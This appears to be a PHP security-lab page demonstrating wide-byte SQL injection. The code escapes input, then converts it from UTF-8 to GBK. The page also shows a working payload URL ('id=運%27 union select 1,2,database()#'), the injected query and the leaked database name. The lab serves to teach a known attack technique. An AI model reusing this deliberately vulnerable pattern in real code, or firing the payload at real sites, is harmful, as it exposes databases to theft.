 127.0.0.1:8081/www.phpsec.com/sql/sql6.php?id=運%27%20union%20select%201,2,database()%23
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
//宽字节注入 开启gpc 使用 iconv 或者 mb_convert_encoding 转换成utf8转gbk会出现宽字节
//id=運'
$id = isset($_GET['id'])?input($_GET['id']):1;
$id = iconv('utf-8','gbk',$id);
//$id = mb_convert_encoding('utf-8','gbk',$id);
echo "select * from news where id='$id'";
echo "<br>";
if (!$result = $conn->query("select * from news where id='$id'")) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id='�\\' union select 1,2,database()#'
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}